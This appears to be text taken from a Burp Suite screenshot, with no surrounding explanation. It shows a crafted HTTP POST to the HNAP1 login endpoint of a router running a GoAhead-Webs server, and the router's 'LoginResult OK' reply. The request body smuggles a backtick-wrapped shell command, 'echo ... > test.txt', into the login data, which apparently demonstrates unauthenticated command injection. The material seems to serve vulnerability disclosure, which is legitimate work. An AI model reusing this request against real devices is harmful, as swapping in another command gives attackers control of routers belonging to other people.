 Send
Cancel
Target: http://192.168.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction: "http://purenetworks.com/HNAP1/Login"
9 HNAP_AUTH: 83FB5E248E9ACB07D1C696915E05E8D8 1759815344
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 442
12 Origin: http://192.168.0.1
13 Connection: keep-alive
14 Referer: http://192.168.0.1/Login.html
15 Cookie: uid=0jYxBrjCNp; PrivateKey=
7DDE10AEAA5D06C909C9504523D4A35E
16 Priority: u=0
17 '`echo aaaaaaaaaaaaaa>test.txt`'
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 Data follows
2 Server: GoAhead-Webs
3 Date: Sat Oct 31 23:35:15 2020
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
8
9 <?xml version="1.0" encoding="utf-8"?>
<SOAP-ENV:Envelope
10 xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/"
11 SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<LoginResponse
12 xmlns="http://purenetworks.com/HNAP1/">
<LoginResult>
OK
</LoginResult>